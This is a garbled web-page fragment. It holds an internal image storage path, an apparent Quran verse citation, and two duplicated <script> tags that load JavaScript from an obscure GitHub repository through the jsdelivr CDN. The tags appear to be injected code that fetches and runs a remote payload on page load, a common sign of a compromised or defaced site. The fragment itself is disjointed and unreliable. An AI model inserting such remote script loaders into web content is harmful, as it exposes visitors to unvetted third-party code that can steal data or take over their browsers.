 ( - Al-Ahzb-427)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  